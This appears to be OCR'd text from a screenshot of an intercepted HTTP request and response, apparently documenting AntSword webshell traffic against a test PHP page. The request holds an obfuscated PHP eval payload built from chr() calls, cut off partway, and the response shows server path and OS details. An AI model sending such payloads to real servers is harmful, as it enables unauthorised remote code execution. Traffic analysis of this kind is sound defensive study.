 <img src="C:\Users\dumme\Documents\Tencent Files\3014509621\FileRecv\归档\img\蚁剑\image-20211216012224405.png" alt="image-2021121
6012224405" style="zoom:50%;" />
Request
Pretty Raw Hex \n
1 POST /test/test.php HTTP/1.1
2 Host: test.test:8888
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.94
Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 8174
7 Connection: close
8
9 cmd=
%40eVAl(cHr(64).ChR(105).ChR(110).ChR(105).ChR(95).ChR(11
5).ChR(101).ChR(116).ChR(40).ChR(34).ChR(100).ChR(105).Ch
R(115).ChR(112).ChR(108).ChR(97).ChR(121).ChR(95).ChR(101
).ChR(114).ChR(114).ChR(111).ChR(114).ChR(115).ChR(34).Ch
R(44).ChR(32).ChR(34).ChR(48).ChR(34).ChR(41).ChR(59).ChR
(64).ChR(115).ChR(101).ChR(116).ChR(95).ChR(116).ChR(105)
.ChR(109).ChR(101).ChR(95).ChR(108).ChR(105).ChR(109).ChR
(105).ChR(116).ChR(40).ChR(48).ChR(41).ChR(59).ChR(36).Ch
R(111).ChR(112).ChR(100).ChR(105).ChR(114).ChR(61).ChR(64
).ChR(105).ChR(110).ChR(105).ChR(95).ChR(103).ChR(101).Ch
R(116).ChR(40).ChR(34).ChR(111).ChR(112).ChR(101).ChR(110
).ChR(95).ChR(98).ChR(97).ChR(115).ChR(101).ChR(100).ChR(
105).ChR(114).ChR(34).ChR(41).ChR(59).ChR(105).ChR(102).C
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 15 Dec 2021 17:14:52 GMT
3 Server: Apache
4 X-Powered-By: PHP/7.3.9
5 Content-Length: 187
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 cf5a028220/Users/ /www/test / Darwin
Tue
Oct 12 18:33:42 PDT 2021;
root: